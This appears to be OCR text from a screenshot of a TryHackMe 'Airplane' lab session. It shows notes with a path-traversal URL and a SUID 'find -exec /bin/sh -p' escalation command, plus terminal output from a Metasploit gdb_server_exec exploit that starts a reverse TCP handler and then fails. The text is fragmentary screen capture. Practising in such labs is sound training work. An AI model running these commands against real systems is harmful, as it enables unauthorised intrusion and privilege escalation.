 Activities
Firefox Web Browser
Jun 9 10:40
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System Sun 9 Jun, 09:40 AttackBox IP:10.10.131.170
root@ip-10-10-131-170: ~
http://airplane.thm:8000/?page=../../../../proc/ne • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://airplane.thm:8000/?page=../../../../proc/ne
# /home/carlos/read_root.rb
# /hon
7 /proc/[pid]/fd/: Directory containing
process's open file descriptors.
8 /proc/[pid]/environ: The environment v
9 /proc/[pid]/cwd: The current working d
10
11
12
13 use exploit/multi/gdb/gdb_server_exec
14
15 find / -user carlos -perm -u=s 2>/dev/
16
17
18 find . -exec /bin/sh -p \; -quit
19
20 /root/../home/carlos/shell.rb effectiv
shell.rb.
39 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
msf6 exploit(multi/gdb/gdb_server_exec) > set rport 6048
rport => 6048
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.131.170:4444
[*] 10.10.29.21:6048 - Performing handshake with gdbserver...
[*] 10.10.29.21:6048 - Stepping program to find PC...
[-] 10.10.29.21:6048 - Exploit aborted due to failure: bad-config: The payload a
rchitecture is incorrect: the payload is x86, but x64 was detected from gdb.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/gdb/gdb_server_exec) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 x86
1 x86_64
2 ARMLE
3 AARCH64
msf6 exploit(multi/gdb/gdb_server_exec) > use
Plain Text Tab Width: 4 Ln 8, Col 150 INS